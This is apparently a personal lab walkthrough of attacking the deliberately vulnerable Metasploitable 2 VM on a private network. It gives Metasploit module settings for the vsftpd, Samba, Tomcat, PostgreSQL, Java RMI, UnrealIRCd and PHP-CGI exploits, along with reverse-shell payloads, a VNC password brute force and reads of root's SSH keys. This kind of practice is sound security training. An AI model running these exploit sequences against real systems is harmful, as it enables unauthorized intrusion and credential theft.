Metasploitable 2

|  |  |
| --- | --- |
| Kali Version | Metasploit Version |
| 2023.4 | metasploit v6.3.47-dev |

# General Network information

The network is explained under the section “netdiscover”

|  |  |  |
| --- | --- | --- |
| Network information | IP info | Comments |
| Range | 192.168.254.1-192.168.254.254 |  |
| VM Host | 192.168.254.1 |  |
| Gateway | 192.168.254.2 |  |
| DHCP | 192.168.254.254 |  |
| Metasploitable1 | 192.168.254.187 | Used for one test |
| Metasploitable2 | 192.168.254.186 | Main target |

# Web references

[Metasploitable: 1 - walkthrough | Infosec (infosecinstitute.com)](https://resources.infosecinstitute.com/topics/capture-the-flag/metasploitable-1-walkthrough/) Note due to age the website contained a number of deadlinks

[Metasploitable: 2 - walkthrough | Infosec (infosecinstitute.com)](https://resources.infosecinstitute.com/topics/capture-the-flag/metasploitable-2-walkthrough/) Note due to age the website contained a number of deadlinks

# Additional reports

Metasploitable2-Linux.pdf – A GVM scan with information regarding the detected issues

ZAP scan - 2023-12-31-ZAP-Report

# Walkthrough of information and Metasploit tests

### The network

This section details the network the virtual network the lab is running

netdiscover and explanation of the virtual network

First, we launch Metasploit from the command line from kali

sudo msfdb init && msfconsole

From the msf6 command prompt run sudo netdiscover -r 192.168.254.1/16 setting the range otherwise netdiscover will go through a cycle on many networks which is not necessary. Here it is just running through 192.168.*.*

While I have shown physical addresses I have redacted the physical host address, the others are virtual.

192.168.254.1

Is my VM host machine.

192.168.254.2 is the default gateway as seen by the kali VM

Ip address that ends in 254 is the DHCP server for the virtual network verified by running the command sudo dhclient -d -nw -eth0

Ip address 192.168.254.186 & 187 are the only other hosts running

That’s the network explained.

Lets see what the ip address 192.168.254.186 is running.

Port scan

nmap -sV -O 192.168.254.186

Breaking down the command

-sV will help determine the service running

-O will try to identify the OS running on the target.



If you look at the last line we can now be 100% sure this is a target of interest as it shows the hostname. Metasploitable.localadmin

Repeated the process for 192.168.254.187

Now that we understand the environment time to hack the targets

### Exploiting Port 21 - Running vsftpd

use exploit/unix/ftp/vsftpd_234_backdoor



Now set the remote host

set RHOST 192.168.254.186

Now we are ready to break something, enter “run”

Ran the command whoami which returned Uesr Identification as root Group Identification Number as root

I was from able to get the authorised key by running cat /root/.ssh/authorized_keys

### Exploiting Port 22 Open SSH

(<https://www.rapid7.com/db/vulnerabilities/openssl-debian-weak-keys>  - dead link

OpenSSH 4.7p1 Debian 8ubuntu1 is vulnerable to Bruteforce.

Note the instructions have da a few deadlinks

|  |  |
| --- | --- |
| **CVE-2008-0166** | [Learn more at National Vulnerability Database (NVD)](https://nvd.nist.gov/view/vuln/detail?vulnId=CVE-2008-0166)  • CVSS Severity Rating • Fix Information • Vulnerable Software Versions • SCAP Mappings • CPE Information |
| **Description** | |
| OpenSSL 0.9.8c-1 up to versions before 0.9.8g-9 on Debian-based operating systems uses a random number generator that generates predictable numbers, which makes it easier for remote attackers to conduct brute force guessing attacks against cryptographic keys. | |

<https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/sploits/5622.tar.bz2> - Dead Link

In this exploit, we will run a ruby script found at  <https://www.exploit-db.com/exploits/5632/>

[debian-ssh/common_keys at master · g0tmi1k/debian-ssh (github.com)](https://github.com/g0tmi1k/debian-ssh/tree/master/common_keys)

The files required for this can be downloaded at **wget --no-check-certificate**[**http://www.computersecuritystudent.com/SECURITY_TOOLS/METASPLOITABLE/EXPLOIT/lesson12/5622.tar.bz2ls**](http://www.computersecuritystudent.com/SECURITY_TOOLS/METASPLOITABLE/EXPLOIT/lesson12/5622.tar.bz2ls)

**ruby ./5632.rb 192.168.254.186 root rsa/2048**

You will need the precalculated keys provided by HD Moore

# See <http://metasploit.com/users/hdm/tools/debian-openssl/> - Dead link

# for further information.

download the exploit 5622.tar.bz2 and extract and use the identified ruby script to process the keys.

These produced a number of matches which none worked so lets look at the key to see what is going on. We will revisit this once with gained root through different means.

### Port 80,

What’s running on port 80?

Default website

Here I ran zap SCANS

These captured number of issues these have been detailed in a separate report.

**Port 445**

Run the following in Metasploit

download the exploit 5622.tar.bz2 and extract

use exploit/multi/samba/usermap_script

set RHOST 192.168.254.186

PAYLOAD cmd/unix/reverse_netcat by default is used

then execute by typing “run”

Lets look at whats going on with the keys run cat /root/.ssh/authorized_keys



If use grep run that key against the extract keys I get a match

grep -lr <key>



But fails.

The last error is expected because I don’t have a key.

The easy answer is to use ssh with this command:

ssh -oHostKeyAlgorithms=+ssh-dss [msfadmin@192.168.254.186](mailto:msfadmin@192.168.254.186)

I could create a public key on the local machine and add keys to SSH authorized_keys file?

Generate a public-private key pair on your local machine using the ssh-keygen command.

This will create two files: a public key file (usually named id_rsa.pub) and a private key file (usually named id_rsa).

Copy the public key to the remote server using the ssh-copy-id command.

This command will automatically add the public key to the authorized_keys file on the remote server and set the correct permissions.

But this will identify my machine.

### Port 8180 & 5432/

First let’s see what’s running on 8180

Tomcat 5.5Commands

 (CVE 2007-2447): <http://www.cvedetails.com/cve/cve-2007-2447>

use exploit/multi/http/tomcat_mgr_deploy

Note set TARGET is already set to 0

Now set:

set HttpUsername tomcat

set HttpPassword tomcat

set RHOST 192.168.254.186

set RPORT 8180

set payload java/meterpreter/reverse_tcp

enter: check

You can now see that the remote is being checked the message “The target appears to be vulnerable”

<https://www.rapid7.com/db/modules/exploit/linux/local/udev_netlink> - dead link

So I changed from the meterpreter to shell

### Port 5432

Because the port is open, I did try a different hack, this worked and got me into the same location

use exploit/linux/postgres/postgres_payload

set RHOSTS 192.168.254.186

When I loaded postgres_payload it defaultedset to using :

[*] Using configured payload linux/x86/meterpreter/reverse_tcp

I need to set the local host

set LHOST 192.168.254.182

run

To switch from meterpreter > command prompt type: shell

Able to start to execute commands

connected as postgres

### Port 23

use auxiliary/scanner/telnet/telnet_version

set RHOST 192.168.254.186

### port 1099

use exploit/multi/misc/java_rmi_server

Set RHOST 192.168.254.186

run

Error with HTTPDELAY timeout so I set to be longer than the default 10

set HTTPDELAY 100

Executed again.

This time connected as root

**port 5900**

vncviewer 192.168.254.186

password = password

Password obtained through brute force attack.

use auxiliary(scanner/vnc/vnc_login)

set RHOST 192.168.254.186

make sure the report port is set to 5900

set RPORT 5900

set the password file

set pass_file /home/kali/Documents/rockyou.txt

run

Found almost immediately.

Using the credentials

BackDoor v3.2.8.1

General information

Going to use the backdoor to create two users.

use exploit/unix/irc/unreal_ircd_3281_backdoor

show options

set CHOST 192.168.254.182

set CPORT 4444

set RHOSTS 192.168.254.186

show options

show advanced

set ConnectTimeout 100

Lets see what payloads we can use?

show payloads

Let’s look at the top one

set PAYLOAD 0

show options Just to make sure its set

It will attempt to create a user metasplott and its password

show advanced

### 

### 

### Lest check the target for the user



### Let’s do that again and this time create a second user “harrybrown”

set USER harrybrown

Let’s check the target

And there it is (last one)

### ZAP report findings.

Summary report



From the ZAP report

#### Remote Code Execution - CVE-2012-1823

Description

Some PHP versions, when configured to run using CGI, do not correctly handle query strings that lack an unescaped "=" character, enabling arbitrary code execution. In this case, an operating system command was caused to be executed on the web server, and the results were returned to the web browser.

Let’s use metasploite to see if zap was correct.

use exploit/multi/http/php_cgi_arg_injection

set RHOSTS 192.168.254.186

payload options (php/meterpreter/reverse_tcp) where already set from another test

if not

set LPORT 4444

set LHOST 192.168.254.186

Enter shell

**With root being the owner, a compromised web server would have access to your entire system.** By specifying a specific ID a compromised web server would only have full access to its files and not the entire server.

I was able to eun system commands

Was able to move around the Filing system butr as you see I could get to the authorized_keys file for root.

### GVM report

GVM recorked 36 possible CVE issues to investigate.

Remote Code Execution - CVE-2012-1823 details of which have been detailed in this document and detected by zap.

A full GVM report is available to download in the same repo as this document.